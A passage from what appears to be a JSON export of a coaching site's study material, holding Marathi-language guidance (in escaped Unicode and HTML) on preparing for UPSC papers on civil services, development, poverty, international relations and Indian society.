\u0936\u093e\u0938\u0915\u0940\u092f \u0938\u0902\u0915\u0947\u0924\u0938\u094d\u0925\u0933\u0947 \u0928\u093f\u092f\u092e\u093f\u0924\u092a\u0923\u0947 \u092a\u093e\u0939\u093e\u0935\u0940\u0924.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0928\u093e\u0917\u0930\u0940 \u0938\u0947\u0935\u093e \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0924\u093e\u0928\u093e \u0928\u093e\u0917\u0930\u0940 \u0938\u0947\u0935\u093e\u0902\u0935\u093f\u0937\u092f\u0940\u091a\u094d\u092f\u093e \u0918\u091f\u0928\u093e\u0924\u094d\u092e\u0915 \u0924\u0930\u0924\u0941\u0926\u0940, \u092d\u093e\u0930\u0924 \u0938\u0930\u0915\u093e\u0930 (\u0905\u0932\u094b\u0915\u0947\u0936\u0928 \u0911\u092b \u092c\u093f\u091d\u0928\u0947\u0938) \u0928\u093f\u092f\u092e \u0935 \u092d\u093e\u0930\u0924 \u0938\u0930\u0915\u093e\u0930 (\u091f\u094d\u0930\u0945\u0928\u094d\u091d\u0945\u0915\u094d\u0936\u0928 \u0911\u092b \u092c\u093f\u091d\u0928\u0947\u0938) \u0928\u093f\u092f\u092e \u092a\u093e\u0939\u093e\u0935\u0947\u0924. \u092f\u093e\u0938\u094b\u092c\u0924\u091a \u0928\u093e\u0917\u0930\u0940 \u0938\u0947\u0935\u093e\u0902\u091a\u0940 \u0938\u094d\u0935\u0924\u0902\u0924\u094d\u0930\u0924\u093e, \u0906\u0935\u094d\u0939\u093e\u0928\u0947, \u0938\u0941\u0927\u093e\u0930\u0923\u093e \u0906\u0926\u0940 \u092c\u093e\u092c\u0940\u0902\u091a\u094d\u092f\u093e \u0905\u0928\u0941\u0937\u0902\u0917\u093e\u0928\u0947 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u093e\u0935\u0940. \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u094d\u092f\u093e \u0924\u092f\u093e\u0930\u0940\u0915\u0930\u093f\u0924\u093e \u092a\u094d\u0930\u0936\u093e\u0938\u0915\u0940\u092f \u0938\u0941\u0927\u093e\u0930\u0923\u093e \u0905\u0939\u0935\u093e\u0932, \u0928\u093e\u0917\u0930\u0940 \u0938\u0947\u0935\u093e \u0938\u0941\u0927\u093e\u0930\u0923\u093e\u0902\u0935\u093f\u0937\u092f\u0915 \u0938\u092e\u093f\u0924\u094d\u092f\u093e \u0935 \u0938\u092e\u0915\u093e\u0932\u0940\u0928 \u0918\u0921\u093e\u092e\u094b\u0921\u0940 \u092f\u093e\u0902\u091a\u093e \u092e\u093e\u0917\u094b\u0935\u093e \u0918\u0947\u0924 \u0930\u093e\u0939\u0923\u0947 \u0936\u094d\u0930\u0947\u092f\u0938\u094d\u0915\u0930 \u0920\u0930\u0947\u0932.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0917\u094d\u0930\u093e\u092e\u0940\u0923 \u0935\u093f\u0915\u093e\u0938, \u0936\u0939\u0930\u0940 \u0935\u093f\u0915\u093e\u0938, \u092a\u094d\u0930\u093e\u0926\u0947\u0936\u093f\u0915 \u0935\u093f\u0915\u093e\u0938, \u0906\u0927\u093e\u0930\u092d\u0942\u0924 \u0938\u0902\u0930\u091a\u0928\u093e \u0935\u093f\u0915\u093e\u0938, \u0907. \u0915\u094d\u0937\u0947\u0924\u094d\u0930\u093e\u0915\u0930\u093f\u0924\u093e \u0927\u094b\u0930\u0923 \u0928\u093f\u0930\u094d\u092e\u093f\u0924\u0940\u091a\u0947 \u0915\u093e\u0930\u094d\u092f \u0915\u0930\u0924 \u0905\u0938\u0924\u0947. \u0935\u093f\u0935\u093f\u0927 \u092f\u094b\u091c\u0928\u093e\u0902\u091a\u0940 \u092f\u0936\u0938\u094d\u0935\u093f\u0924\u093e, \u0915\u092e\u091c\u094b\u0930\u0940, \u0905\u0921\u0925\u0933\u0947, \u0907. \u092c\u093e\u092c\u0940\u0902\u091a\u094d\u092f\u093e \u092a\u094d\u0930\u0915\u093e\u0936\u093e\u092e\u0927\u094d\u092f\u0947 \u0905\u0927\u094d\u092f\u092f\u0928 \u0915\u0930\u093e\u0935\u0947. \u0924\u0938\u0947\u091a \u092f\u093e \u0927\u094b\u0930\u0923\u0947, \u092f\u094b\u091c\u0928\u093e \u0935 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u092f\u093e\u0902\u091a\u094d\u092f\u093e \u0938\u0915\u093e\u0930\u093e\u0924\u094d\u092e\u0915 \u0935 \u0928\u0915\u093e\u0930\u093e\u0924\u094d\u092e\u0915 \u092c\u093e\u092c\u0940, \u0924\u094d\u092f\u093e\u0902\u091a\u0940 \u092f\u0936\u0938\u094d\u0935\u093f\u0924\u093e \u092f\u093e\u0938\u093e\u0920\u0940 \u0938\u0942\u091a\u0928\u093e \u0915\u0930\u0923\u0947, \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0923\u0947 \u092f\u093e\u0938\u093e\u0920\u0940 \u092a\u0940\u0906\u092f\u092c\u0940 \u0938\u0902\u0915\u0947\u0924\u0938\u094d\u0925\u0933, \u0907\u0902\u0921\u093f\u092f\u093e \u0907\u0905\u0930 \u092c\u0941\u0915, \u092f\u094b\u091c\u0928\u093e, \u0915\u0941\u0930\u0941\u0915\u094d\u0937\u0947\u0924\u094d\u0930, \u0907. \u0909\u092a\u092f\u0941\u0915\u094d\u0924 \u0920\u0930\u0924\u093e\u0924.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0935\u093f\u0915\u093e\u0938 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e \u0906\u0923\u093f \u0935\u093f\u0915\u093e\u0938 \u0909\u0926\u094d\u092f\u094b\u0917 \u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u0917\u0930\u0938\u0930\u0915\u093e\u0930\u0940 \u0938\u0902\u0918\u091f\u0928\u093e, \u0938\u094d\u0935\u092f\u0902 \u0938\u093e\u0939\u093e\u092f\u094d\u092f\u0924\u093e \u0917\u091f \u092f\u093e\u0902\u091a\u0940 \u092d\u0942\u092e\u093f\u0915\u093e, \u0909\u0926\u094d\u0926\u093f\u0937\u094d\u091f\u0947 \u092f\u093e \u092c\u093e\u092c\u0940\u0902\u091a\u093e \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u093e\u0935\u093e. \u0935\u093f\u0935\u093f\u0927 \u0915\u094d\u0937\u0947\u0924\u094d\u0930\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0917\u0930\u0938\u0930\u0915\u093e\u0930\u0940 \u0938\u0902\u0918\u091f\u0928\u093e \u0935 \u0938\u094d\u0935\u092f\u0902\u0938\u093e\u0939\u093e\u092f\u094d\u092f\u0924\u093e \u0917\u091f\u093e\u0902\u091a\u094d\u092f\u093e \u092f\u0936\u0938\u094d\u0935\u093f\u0924\u0947\u0935\u093f\u0937\u092f\u0940\u091a\u094d\u092f\u093e \u0915\u0947\u0938 \u0938\u094d\u091f\u0921\u0940\u091c\u0935\u093f\u0937\u092f\u0940 \u091c\u093e\u0923\u0942\u0928 \u0918\u094d\u092f\u093e\u0935\u0947. \u092f\u093e \u092f\u094b\u091c\u0928\u093e\u0902\u091a\u0940 \u092a\u0930\u093f\u0923\u093e\u092e\u0915\u093e\u0930\u0915\u0924\u093e \u0906\u0926\u0940 \u092c\u093e\u092c\u0940 \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u0935\u094d\u092f\u093e\u0924.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">&lsquo;\u092d\u0942\u0915 \u0935 \u0926\u093e\u0930\u093f\u0926\u094d\u0930\u095f\u0935\u093f\u0937\u092f\u0915 \u092e\u0941\u0926\u094d\u0926\u0947&rsquo; \u092f\u093e \u0905\u092d\u094d\u092f\u093e\u0938\u0918\u091f\u0915\u093e\u092e\u0927\u094d\u092f\u0947 \u0926\u093e\u0930\u093f\u0926\u094d\u0930\u095f, \u0926\u093e\u0930\u093f\u0926\u094d\u0930\u095f\u093e\u091a\u0947 \u092a\u094d\u0930\u0915\u093e\u0930, \u092e\u093e\u092a\u0928, \u0926\u093e\u0930\u093f\u0926\u094d\u0930\u095f \u0930\u0947\u0937\u093e, \u0926\u093e\u0930\u093f\u0926\u094d\u0930\u095f\u0935\u093f\u0937\u092f\u0915 \u0938\u092e\u093f\u0924\u094d\u092f\u093e, \u0924\u094d\u092f\u093e\u0902\u091a\u094d\u092f\u093e \u0936\u093f\u092b\u093e\u0930\u0938\u0940, \u0926\u093e\u0930\u093f\u0926\u094d\u0930\u095f \u0928\u093f\u0930\u094d\u092e\u0942\u0932\u0928\u0935\u093f\u0937\u092f\u0915 \u0909\u092a\u093e\u092f, \u0924\u094d\u092f\u093e\u0902\u091a\u0940 \u092a\u0930\u093f\u0923\u093e\u092e\u0915\u093e\u0930\u0915\u0924\u093e, \u0915\u092e\u091c\u094b\u0930\u0940 \u092f\u093e \u092c\u093e\u092c\u0940\u0902\u091a\u0947 \u0905\u0927\u094d\u092f\u092f\u0928 \u0915\u0930\u093e\u0935\u0947 \u0932\u093e\u0917\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">&lsquo;\u0906\u0902\u0924\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0938\u0902\u092c\u0902\u0927&rsquo; \u0939\u093e \u0938\u093e\u092e\u093e\u0928\u094d\u092f \u0905\u0927\u094d\u092f\u092f\u0928 \u092a\u0947\u092a\u0930 \u0968 \u092e\u0927\u0940\u0932 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u0905\u092d\u094d\u092f\u093e\u0938\u0918\u091f\u0915 \u0906\u0939\u0947. \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u0906\u0902\u0924\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0938\u0902\u092c\u0902\u0927, \u0909\u0917\u092e, \u0935\u093f\u0915\u093e\u0938 \u092f\u093e \u092c\u093e\u092c\u0940 \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u0935\u094d\u092f\u093e\u0924. \u0924\u094d\u092f\u093e\u0928\u0902\u0924\u0930 &lsquo;\u092d\u093e\u0930\u0924\u0940\u092f \u092a\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930 \u0927\u094b\u0930\u0923\u093e\u091a\u093e \u0935\u093f\u0915\u093e\u0938&rsquo; \u092e\u093e\u0917\u0940\u0932 \u0915\u093e\u0939\u0940 \u0926\u0936\u0915\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0906\u0902\u0924\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0938\u094d\u0924\u0930\u093e\u0935\u0930 \u0918\u0921\u0942\u0928 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u0918\u0921\u093e\u092e\u094b\u0921\u0940 \u0909\u0926\u093e. \u0936\u0940\u0924\u092f\u0941\u0926\u094d\u0927, \u0905\u0923\u094d\u0935\u0938\u094d\u0924\u094d\u0930 \u0938\u094d\u092a\u0930\u094d\u0927\u093e, \u092a\u0930\u094d\u092f\u093e\u0935\u0930\u0923\u093e\u091a\u0940 \u0938\u092e\u0938\u094d\u092f\u093e. \u092d\u093e\u0930\u0924\u093e\u0928\u0947 \u092a\u094d\u0930\u093e\u0926\u0947\u0936\u093f\u0915 \u0935 \u0906\u0902\u0924\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0938\u094d\u0924\u0930\u093e\u0935\u0930 \u092a\u093e\u0921\u0932\u0947\u0932\u0940 \u092d\u0942\u092e\u093f\u0915\u093e \u0932\u0915\u094d\u0937\u093e\u0924 \u0918\u0947\u0923\u0947 \u0936\u094d\u0930\u0947\u092f\u0938\u094d\u0915\u0930 \u0920\u0930\u0924\u0947. \u092d\u093e\u0930\u0924\u093e\u091a\u0947 \u092a\u093e\u0915\u093f\u0938\u094d\u0924\u093e\u0928, \u092c\u093e\u0902\u0917\u0932\u093e\u0926\u0947\u0936, \u092d\u0942\u0924\u093e\u0928, \u0928\u0947\u092a\u093e\u0932, \u0907. \u0936\u0947\u091c\u093e\u0930\u0940\u0932 \u0926\u0947\u0936\u093e\u0902\u0936\u0940 \u0905\u0938\u0932\u0947\u0932\u0947 \u0938\u0902\u092c\u0902\u0927, \u092e\u0939\u0924\u094d\u0924\u094d\u0935, \u0910\u0924\u093f\u0939\u093e\u0938\u093f\u0915 \u092a\u093e\u0936\u094d\u0930\u094d\u0935\u092d\u0942\u092e\u0940 \u0906\u0926\u0940 \u092c\u093e\u092c\u0940 \u0932\u0915\u094d\u0937\u093e\u0924 \u0918\u0947\u090a\u0928 \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u0935\u0947\u0924.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e\u092c\u0930\u094b\u092c\u0930\u091a \u092d\u093e\u0930\u0924\u093e\u091a\u0947 \u091c\u0917\u093e\u0924\u0940\u0932 \u092a\u094d\u0930\u0917\u0924 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u093e\u0902\u092c\u0930\u094b\u092c\u0930\u091a\u0947 \u0938\u0902\u092c\u0902\u0927 \u0909\u0926\u093e. \u0905\u092e\u0947\u0930\u093f\u0915\u093e, \u0930\u0936\u093f\u092f\u093e, \u092c\u094d\u0930\u093f\u091f\u0928, \u092b\u094d\u0930\u093e\u0928\u094d\u0938, \u091c\u0930\u094d\u092e\u0928\u0940, \u0907. \u0924\u0938\u0947\u091a \u0932\u094b\u0915\u0936\u093e\u0939\u0940\u0935\u093e\u0926\u0940 \u0938\u0930\u0915\u093e\u0930, \u0926\u0939\u0936\u0924\u0935\u093e\u0926\u093e\u091a\u0940 \u0938\u092e\u0938\u094d\u092f\u093e, \u092a\u0930\u094d\u092f\u093e\u0935\u0930\u0923\u0940\u092f \u0935\u093e\u091f\u093e\u0918\u093e\u091f\u0940, \u0935\u094d\u092f\u093e\u092a\u093e\u0930\u0935\u093f\u0937\u092f\u0915 \u0935\u093e\u0926, \u0938\u094d\u092a\u0930\u094d\u0927\u093e \u0935 \u0938\u0939\u0915\u093e\u0930\u094d\u092f \u0906\u0926\u0940 \u0918\u091f\u0915\u093e\u0902\u091a\u094d\u092f\u093e \u092a\u093e\u0936\u094d\u0930\u094d\u0935\u092d\u0942\u092e\u0940\u0935\u0930 \u0915\u0930\u093e\u0935\u0947. \u092d\u093e\u0930\u0924\u093e\u091a\u0947 \u0935\u093f\u0935\u093f\u0927 \u0906\u0902\u0924\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f; \u092a\u094d\u0930\u093e\u0926\u0947\u0936\u093f\u0915 \u0917\u091f\u093e\u0902\u092c\u0930\u094b\u092c\u0930\u091a\u0947 \u0926\u094d\u0935\u093f\u092a\u0915\u094d\u0937\u0940\u092f \u0938\u0902\u092c\u0902\u0927 \u0909\u0926\u093e. \u092d\u093e\u0930\u0924-\u0906\u0938\u093f\u092f\u093e\u0928, \u092d\u093e\u0930\u0924-\u0938\u0902\u092f\u0941\u0915\u094d\u0924 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0938\u0902\u0918 \u0935 \u0906\u0902\u0924\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u092a\u093e\u0924\u0933\u0940\u0935\u0930\u091a\u0947 \u092d\u093e\u0930\u0924\u093e\u091a\u093e \u0938\u0939\u092d\u093e\u0917 \u0905\u0938\u0923\u093e\u0930\u0947 \u0935 \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0939\u093f\u0924\u0938\u0902\u092c\u0902\u0927\u093e\u0902\u0928\u093e \u092a\u094d\u0930\u092d\u093e\u0935\u093f\u0924 \u0915\u0930\u0923\u093e\u0930\u0947 \u0915\u0930\u093e\u0930 \u092f\u093e\u0935\u093f\u0937\u092f\u0940 \u091c\u093e\u0923\u0942\u0928 \u0918\u094d\u092f\u093e\u0935\u0947.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0935\u093f\u0915\u0938\u093f\u0924, \u0935\u093f\u0915\u0938\u0928\u0936\u0940\u0932 \u0926\u0947\u0936\u093e\u0902\u091a\u0940 \u0927\u094b\u0930\u0923\u0947 \u092f\u093e\u0902\u091a\u093e \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0939\u093f\u0924\u0938\u0902\u092c\u0902\u0927\u093e\u0902\u0935\u0930 \u0939\u094b\u0923\u093e\u0930\u093e \u092a\u0930\u093f\u0923\u093e\u092e, \u0907. \u092c\u093e\u092c\u0940\u0902\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u093e\u0935\u0940. \u092a\u0930\u0926\u0947\u0936\u093e\u0924 \u0930\u093e\u0939\u0923\u093e\u0930\u0947 \u092d\u093e\u0930\u0924\u0940\u092f, \u091c\u094d\u092f\u093e\u0902\u091a\u0947 \u092d\u093e\u0930\u0924\u093e\u0938\u093e\u0920\u0940\u091a\u0947 \u092f\u094b\u0917\u0926\u093e\u0928 \u0924\u0947 \u091c\u094d\u092f\u093e \u0926\u0947\u0936\u093e\u0924 \u0930\u093e\u0939\u0924\u093e\u0924, \u0924\u0947\u0925\u0940\u0932 \u0924\u094d\u092f\u093e\u0902\u091a\u094d\u092f\u093e \u0938\u092e\u0938\u094d\u092f\u093e, \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0924\u094d\u092f\u093e\u0902\u091a\u0947 \u0905\u0927\u093f\u0915\u093e\u0930 \u0906\u0926\u0940 \u092c\u093e\u092c\u0940 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u0906\u0939\u0947\u0924.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0906\u0902\u0924\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0938\u0902\u0938\u094d\u0925\u093e \u0909\u0926\u093e. \u0938\u0902\u092f\u0941\u0915\u094d\u0924 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0938\u0902\u0918 \u0935 \u0924\u094d\u092f\u093e\u0924\u0940\u0932 \u0935\u093f\u0935\u093f\u0927 \u0928\u093f\u0915\u093e\u092f, \u0924\u094d\u092f\u093e\u091a\u0940 \u0930\u091a\u0928\u093e, \u0909\u0926\u094d\u0926\u093f\u0937\u094d\u091f\u0947, \u0938\u092e\u0930\u094d\u092a\u0915\u0924\u093e, \u0938\u0941\u0927\u093e\u0930\u0923\u093e \u0924\u0938\u0947\u091a \u091c\u093e\u0917\u0924\u093f\u0915 \u092c\u0901\u0915, \u0906\u0902\u0924\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0928\u093e\u0923\u0947\u0928\u093f\u0927\u0940 \u092f\u093e\u0935\u093f\u0937\u092f\u0940\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u093e\u0935\u0940.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">&lsquo;\u0906\u0902\u0924\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0938\u0902\u092c\u0902\u0927&rsquo; \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0935\u0943\u0924\u094d\u0924\u092a\u0924\u094d\u0930\u0947 \u0935 \u0924\u094d\u092f\u093e\u0924\u0940\u0932 \u0906\u0902\u0924\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0918\u0921\u093e\u092e\u094b\u0921\u0940, \u092a\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930 \u0927\u094b\u0930\u0923 \u092f\u093e\u0935\u093f\u0937\u092f\u0940\u091a\u0947 \u0932\u0947\u0916 \u0928\u093f\u092f\u092e\u093f\u0924 \u0935\u093e\u091a\u093e\u0935\u0947\u0924. \u092f\u093e\u092c\u0930\u094b\u092c\u0930\u091a \u0907\u0902\u0921\u093f\u092f\u093e\u091c \u092b\u0949\u0930\u0947\u0928 \u092a\u0949\u0932\u093f\u0938\u0940-\u0935\u094d\u0939\u0940.\u092a\u0940.\u0926\u0924\u094d\u0924, \u092a\u0945\u0915\u094d\u0938 \u0907\u0902\u0921\u093f\u0915\u093e &ndash; \u0936\u0936\u0940 \u0925\u0930\u0942\u0930, \u0935\u0930\u094d\u0932\u094d\u0921 \u092b\u094b\u0915\u0938 \u092e\u093e\u0938\u093f\u0915 \u0905\u0924\u094d\u092f\u0902\u0924 \u0909\u092a\u092f\u0941\u0915\u094d\u0924 \u0920\u0930\u0924\u093e\u0924.<\/span><\/span><\/p>\r\n",
            "CreatedAt": "2019-09-30 04:51:43",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/karbhar95a968193ccc79441b5f72f5cca349d4.jpg",
            "Slug": "\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940-\u0915\u093e\u0930\u092d\u093e\u0930-\u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e"
        },
        {
            "Id": "990",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 : \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0947 \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u092e\u0941\u0926\u094d\u0926\u0947\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092d\u093e\u0930\u0924\u0940\u092f \u0938\u092e\u093e\u091c\u093e\u0924\u0940\u0932 \u091c\u094d\u0935\u0932\u0902\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 (Current Issues In Indian Society) \u092f\u093e \u0905\u092d\u094d\u092f\u093e\u0938\u0918\u091f\u0915\u093e\u091a\u093e \u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940 \u092e\u0941\u0916\u094d\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u091a\u094d\u092f\u093e \u0905\u092d\u094d\u092f\u093e\u0938\u0915\u094d\u0930\u092e\u093e\u0924\u0940\u0932 \u0938\u093e\u092e\u093e\u0928\u094d\u092f \u0905\u0927\u094d\u092f\u092f\u0928 \u092a\u0947\u092a\u0930 \u0967 \u092e\u0927\u094d\u092f\u0947 \u0905\u0902\u0924\u0930\u094d\u092d\u093e\u0935 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0906\u0939\u0947. \u092f\u093e \u0918\u091f\u0915\u093e\u0902\u0924\u0930\u094d\u0917\u0924 \u0935\u0930\u094d\u0924\u092e\u093e\u0928 \u092d\u093e\u0930\u0924\u0940\u092f \u0938\u092e\u093e\u091c\u093e\u091a\u0940 \u092e\u0942\u0932\u092d\u0942\u0924 \u0917\u0941\u0923\u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u0947, \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u0935\u093f\u0935\u093f\u0927\u0924\u093e, \u0938\u094d\u0924\u094d\u0930\u093f\u092f\u093e\u0902\u091a\u0947 \u0906\u091c\u091a\u0947 \u092a\u094d\u0930\u0936\u094d\u0928, \u0932\u094b\u0915\u0938\u0902\u0916\u094d\u092f\u093e, \u0926\u093e\u0930\u093f\u0926\u094d\u0930\u094d\u095f \u0906\u0923\u093f \u0935\u093f\u0915\u093e\u0938\u093e\u091a\u094d\u092f\u093e \u0906\u0902\u0924\u0930\u0935\u093f\u0930\u094b\u0927\u093e\u0924\u0942\u0928 \u0909\u0926\u094d\u092d\u0935\u0923\u093e\u0930\u0947 \u092e\u0941\u0926\u094d\u0926\u0947, \u0928\u093e\u0917\u0930\u0940\u0915\u0930\u0923\u093e\u0924\u0940\u0932 \u0938\u092e\u0938\u094d\u092f\u093e \u0935 \u0924\u094d\u092f\u093e\u0935\u0930\u0940\u0932 \u0909\u092a\u093e\u092f\u092f\u094b\u091c\u0928\u093e, \u091c\u093e\u0917\u0924\u093f\u0915\u0940\u0915\u0930\u0923\u093e\u091a\u0947 \u092d\u093e\u0930\u0924\u0940\u092f \u0938\u092e\u093e\u091c\u093e\u091a\u094d\u092f\u093e \u0935\u093f\u0935\u093f\u0927 \u0905\u0902\u0917\u093e\u0902\u0935\u0930 \u0939\u094b\u0923\u093e\u0930\u0947 \u092a\u0930\u093f\u0923\u093e\u092e, \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u0938\u0915\u094d\u0937\u092e\u0940\u0915\u0930\u0923\u093e\u091a\u0947 \u092e\u0941\u0926\u094d\u0926\u0947 \u0924\u0938\u0947\u091a \u091c\u092e\u093e\u0924\u0935\u093e\u0926, \u092a\u094d\u0930\u0926\u0947\u0936\u0935\u093e\u0926 \u0906\u0923\u093f \u0927\u0930\u094d\u092e\u0928\u093f\u0930\u092a\u0947\u0915\u094d\u0937\u0924\u0947\u0938\u0902\u092c\u0902\u0927\u0940\u091a\u094d\u092f\u093e \u092e\u0941\u0926\u094d\u0926\u095f\u093e\u0902\u091a\u093e \u0938\u092e\u093e\u0935\u0947\u0936 \u0915\u0947\u0932\u0947\u0932\u093e \u0926\u093f\u0938\u0942\u0928 \u092f\u0947\u0924\u094b.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e \u0905\u092d\u094d\u092f\u093e\u0938\u0918\u091f\u0915\u093e\u0902\u0924\u0930\u094d\u0917\u0924 \u092f\u0947\u0923\u093e\u0931\u094d\u092f\u093e \u0909\u092a\u0918\u091f\u0915\u093e\u0902\u0935\u0930\u0939\u0940 \u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940\u0928\u0947 \u092e\u0941\u0916\u094d\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947\u0932\u0947 \u0926\u093f\u0938\u0942\u0928 \u092f\u0947\u0924\u093e\u0924. \u092e\u093e\u0917\u0940\u0932 \u0915\u093e\u0939\u0940 \u0935\u0930\u094d\u0937\u093e\u0902\u0924 \u096c\u0968 \u0917\u0941\u0923\u093e\u0902\u092a\u093e\u0938\u0942\u0928 \u0924\u0947 \u096d\u096b \u0917\u0941\u0923\u093e\u0902\u092a\u0930\u094d\u092f\u0902\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u0917\u0947\u0932\u0947 \u0906\u0939\u0947\u0924. \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0947 \u0938\u094d\u0935\u0930\u0942\u092a \u092a\u093e\u0939\u0924\u093e \u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940\u0928\u0947 \u0938\u093e\u092e\u093e\u0928\u094d\u092f \u0905\u0927\u094d\u092f\u092f\u0928 \u092a\u0947\u092a\u0930 \u0967 \u092e\u0927\u094d\u092f\u0947 \u0915\u092e\u0940\u0924\u0915\u092e\u0940 \u096b \u0924\u0947 \u096c \u092a\u094d\u0930\u0936\u094d\u0928 \u092f\u093e \u0905\u092d\u094d\u092f\u093e\u0938\u0918\u091f\u0915\u093e\u0902\u0935\u0930 \u0938\u093e\u0924\u0924\u094d\u092f\u093e\u0928\u0947 \u0935\u093f\u091a\u093e\u0930\u0932\u0947\u0932\u0947 \u0906\u0939\u0947\u0924.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0906\u091c\u092a\u0930\u094d\u092f\u0902\u0924 \u092e\u0941\u0916\u094d\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924 \u0915\u0941\u091f\u0941\u0902\u092c\u092a\u0926\u094d\u0927\u0924\u0940, \u091c\u093e\u0924\u0940, \u0932\u093f\u0902\u0917\u092d\u093e\u0935, \u091c\u093e\u0917\u0924\u093f\u0915\u0940\u0915\u0930\u0923, \u0927\u0930\u094d\u092e\u0928\u093f\u0930\u092a\u0947\u0915\u094d\u0937\u0924\u093e, \u092a\u094d\u0930\u0926\u0947\u0936\u0935\u093e\u0926, \u0926\u093e\u0930\u093f\u0926\u094d\u0930\u095f \u092f\u093e\u0902\u091a\u094d\u092f\u093e \u0935\u093f\u0935\u093f\u0927 \u0906\u092f\u093e\u092e\u093e\u0902\u0935\u0930 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 